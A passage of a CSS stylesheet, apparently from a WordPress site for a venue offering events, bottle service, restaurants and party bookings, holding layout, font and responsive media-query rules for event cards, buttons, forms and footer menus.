        margin-left:0px;
    }
    .vc_custom_1566627995165{
        margin-left:90px;
    }
    .bottle-service {
        margin: 100px 0
    }
}
@media only screen and (max-width: 767px) {
    .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline, .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom {
        padding-top: 14px !important;
        padding-bottom: 12px !important;
    }
    .wpcf7-tel {
        padding-bottom: 14px !important;
    }
}

/* new css */
h1 {
    font-family: big-caslon-fb,serif !important;
}
h2{
    font-weight: 500 !important;
}
ul.cont-info {
    padding-left: 0;
}
ul.cont-info li i {
    font-family: 'FontAwesome';
    font-style: normal;
    margin-right: 10px;
}

.events ul.nav{
    border-bottom: 1px solid;
}
.mobile{
    display: none;
}
.event .event-content{
    position: relative;
    margin-bottom: 30px;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 50%);
    border-radius: 2px;
}
.event .event-content img{
    width: 100%;
    height: 200px !important;
}
.event .content-wrapper{
    padding: 10px;
}
.event .content-wrapper h5{
    font-size: 14px;
    font-weight: bold;
}
.event .content-wrapper ul{
    list-style: none;
    padding: 0;
    margin-bottom: 50px;
}
.event .content-wrapper ul li{
    margin-bottom: 10px;
}
.event .content-wrapper ul li:last-child{
    margin-bottom: 0;
}
.event .content-wrapper ul i{
    font-family: 'FontAwesome';
    font-style: normal;
    margin-right: 5px;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link{
    background: transparent !important;
    border-bottom: 2px solid #000000 !important;
}
.event .event-btn{
    position: absolute;
    bottom: 20px;
    left: 15px;
    right: 15px;
    color: #c5a875;
    background-color: #222323 !important;
    border-color: 3px inset #c5a875 !important;
    font-size: 14px;
    text-align: center;
    padding: 7px 15px;
    display: block !important;
    border: unset !important; 
}
.entry-header, .showposts-loop{
    display: none !important;
}
.resturent .resturent-content img{
    min-height: 277px;
}
.resturent .resturent-content .resturent-wrapper{
    background: #f9f9f9;
    padding: 10px 20px;
}
.resturent .resturent-content .resturent-wrapper h4 a{
    font-weight: bold;
    color: #262626;
    font-size: 20px;
}
.days ul{
    padding-left: 8px
}
.days ul li{
    list-style: none;
}
.time-table p {
    margin-bottom: 10px !important;
}
.la-contact-info .la-contact-item {
    padding-left: 25px;
    margin-bottom: 0px;
}
.parties h3{
    font-weight: 500 !important;
}
.parties a.vc_btn3 {
    width: 60% !important;
}
.top-header-background {
    height: 450px;
}
.under-header-form-row {
    margin-top: -120px;
}
.custom-btn a{
    position: relative;
}
.isotope-item img {
    width: 300px;
}
@media screen and (max-width: 991px) {
    .top-header-background {
        height: 200px;
    }
    .under-header-form-row{
        margin-top: -40px
    }
    .top-header-button a {
        width: 80% !important;
        margin: auto;
        margin-top: 62px;
    }
}
@media screen and (max-width: 767px) {
    h2{
        font-size: 24px !important;
    }
    .custom-btn a,
    .vc_btn3{
        width: 100%;
    }
    input[type="date"]:before {
        color: #000000;
        content: attr(placeholder) !important;
        margin-right: 0.5em;
    }
    .parties a.vc_btn3 {
        width: 90% !important;
    }
    .wa-head a i{
        font-size: 22px !important;
    }
    .ph-icon{
        margin-left: 11px !important;
    }
    .event .event-content img{
        height: 270px !important;
    }
    .resturent .resturent-content img{
        min-height: 100%;
    }
    .form-actions{
        text-align: center;
        margin-top: 30px;
        font-weight: bold;
    }
    footer .widget, .footer-top .widget .widget-title{
        margin-bottom: 10PX !important;
    }
    #menu-booking-services,
    #menu-useful-links,
    #menu-featured{
        display: flex;
    }
    #menu-booking-services li,
    #menu-useful-links li,
    #menu-featured li{
        margin-right: 10px;
    }
    .vc_tta-panel-title{
        display: none !important;
    }
    .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{
        display: block !important;
    }
    .isotope-item img {
        width: 100%;
    }
    .footer-top a {
        font-size: 8px;
    }
    .la-footer-5col32223 .footer-column-5 .footer-column-inner{
        float: left !important;
    }
}